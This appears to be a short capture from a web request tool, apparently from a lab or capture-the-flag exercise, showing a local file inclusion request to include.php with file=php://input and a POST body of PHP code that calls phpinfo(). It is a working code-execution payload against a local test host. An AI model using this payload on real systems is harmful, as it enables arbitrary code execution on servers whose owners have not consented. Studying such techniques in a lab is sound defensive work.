 URL
http://127.0.0.1/include.php?file=php://input
enctype
Enable POST
application/x-www-form-urlenc...
ADD HEADER
Body
<?php phpinfo();?>